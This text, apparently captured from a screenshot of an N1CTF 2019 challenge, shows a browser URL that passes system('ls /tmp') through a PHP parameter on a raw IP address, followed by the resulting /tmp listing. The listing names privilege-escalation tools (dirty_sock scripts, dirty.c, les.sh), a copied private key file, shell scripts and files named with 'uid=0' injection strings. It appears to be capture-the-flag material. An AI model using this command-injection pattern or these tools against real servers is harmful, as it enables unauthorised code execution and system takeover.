 不安全 | view-source:47.52.129.242/patrilic.php?enjoy~=system(%27ls%20/tmp%27);
Target 知识星球
1 Welcome to N1ctf2019.lab!
2
3 Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
4 d2.py
5 dirty
6 dirty.c
7 dirty_sockv1.py
8 dirty_sockv2.py
9 eepkroxglx;uid=0;
10 eiffkjewqr;uid=0;
11 ew_for_linux64
12 id_rsa2
13 iecwwidvip;uid=0;
14 les.sh
15 lopwwgupph;uid=0;
16 m
17 mgknlnxlix;uid=0;
18 nkogkrodfx;uid=0;
19 nohup.out
20 patrilic.elf
21 pdeljgqxcb;uid=0;
22 pip-sRFY36-build
23 pip_build_root
24 pwn
25 rkuqlycghl;uid=0;
26 shell.py
27 snap.dirty-sock
28 syslog
29 syslog.conf
30 syslog.log
31 systemd-generator.0CN2Rw
32 systemd-generator.8sWszA
33 systemd-generator.EPofGO
34 systemd-generator.MU29cq
35 systemd-generator.SFjJfv
36 systemd-generator.SlhTwd
37 systemd-generator.Uo55Qu
38 systemd-generator.ax1kTy
39 systemd-generator.qkgusr
40 t.py
41 tjrlzmhqkc;uid=0;
42 vekxxtpjhi;uid=0;
43 wee.php
44 xnlnjgxjha;uid=0;
45 yckhajrnef;uid=0;
46 ytfhensjbw;uid=0;
47 zajintndvw;uid=0;
48
49